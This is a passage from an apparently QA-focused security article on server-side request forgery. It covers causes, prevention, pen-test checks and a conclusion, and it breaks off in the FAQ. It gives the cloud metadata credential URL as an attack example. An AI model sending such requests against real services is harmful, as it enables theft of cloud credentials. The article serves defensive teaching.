Common Causes

- Unvalidated URLs: Accepting raw user input for server-side requests.

- Lack of Segmentation: Internal and external requests share the same network.

- HTTP Redirects: Allowing unverified redirects in fetches.

Real‑World Exploit Example – Metadata IP Hit

- Scenario: An image‑proxy microservice fetches URLs supplied by users. An attacker requests http://169.254.169.254/latest/meta-data/iam/security-credentials/. The service dutifully returns IAM temporary credentials.

- Impact: With the stolen keys, attackers snapshot production RDS instances and exfiltrate them to another region.

- Lesson: Add an allow‑list of outbound domains, block internal IP ranges at the network layer, and use SSRF‑mitigating libraries.

QA Testing Focus – Pen‑Test the Fetch Function

- Attempt requests to internal IP ranges and cloud metadata endpoints.

- Confirm only allow‑listed schemes (https) and domains are permitted.

- Validate outbound traffic rules at the firewall.

Prevention Strategies

- Validate URLs: Use allow lists for schema, host, and port.

- Segment Networks: Isolate internal services from public access.

- Disable Redirects: Block HTTP redirects in server-side fetches.

- Monitor Firewalls: Log and analyse firewall activity.

- Avoid Metadata Exposure: Protect endpoints like 169.254.169.254.

Conclusion

The OWASP Top Ten highlights the most critical web application security risks, from broken access control to SSRF. For QA professionals, understanding these vulnerabilities is essential to ensuring secure software. By incorporating robust testing strategies, such as automated scans, penetration testing, and configuration audits, QA teams can identify and mitigate these risks early in the development lifecycle. To excel in this domain, QA professionals should stay updated on evolving threats, leverage tools like Burp Suite, OWASP ZAP, and Nessus, and advocate for secure development practices. By mastering the OWASP Top Ten, you can position yourself as a valuable asset in delivering secure, high-quality web applications.

Frequently Asked Questions

-

Why should QA testers care about OWASP vulnerabilities?

QA testers play a vital role in identifying potential security flaws before an application reaches production. Familiarity with OWASP vulnerabilities helps testers validate secure development practices and reduce the risk of exploits.

-

How often is the OWASP Top 10 updated?